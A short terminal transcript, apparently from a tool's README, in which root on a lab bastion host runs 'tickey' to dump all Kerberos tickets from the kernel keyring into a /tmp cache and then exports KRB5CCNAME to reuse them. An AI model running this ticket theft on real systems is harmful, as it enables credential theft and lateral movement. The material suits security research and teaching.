 [root@bastion GNU-Linux-x86]# kinit admin
Password for admin@WESTEROS.LOCAL:
[root@bastion GNU-Linux-x86]# klist
Ticket cache: KEYRING:persistent:0:0
Default principal: admin@WESTEROS.LOCAL
Valid starting       Expires              Service principal
11/12/2019 23:53:56  11/13/2019 23:53:54  krbtgt/WESTEROS.LOCAL@WESTEROS.LOCAL
[root@bastion GNU-Linux-x86]# ./tickey
Tickey - Copyright 2019 Tarlogic
[*] krb5 ccache_name = KEYRING:persistent:%{uid}
[+] root detected, so... DUMP ALL THE TICKETS!!
[*] [uid:0] 4 tickets found
[+] [uid:0] Tickets written into /tmp/__krb_0.ccache
[root@bastion GNU-Linux-x86]# export KRB5CCNAME=/tmp/__krb_0.ccache
[root@bastion GNU-Linux-x86]# klist
Ticket cache: FILE:/tmp/__krb_0.ccache
Default principal: admin@WESTEROS.LOCAL
Valid starting       Expires              Service principal
11/12/2019 23:53:56  11/13/2019 23:53:54  krbtgt/WESTEROS.LOCAL@WESTEROS.LOCAL
[root@bastion GNU-Linux-x86]#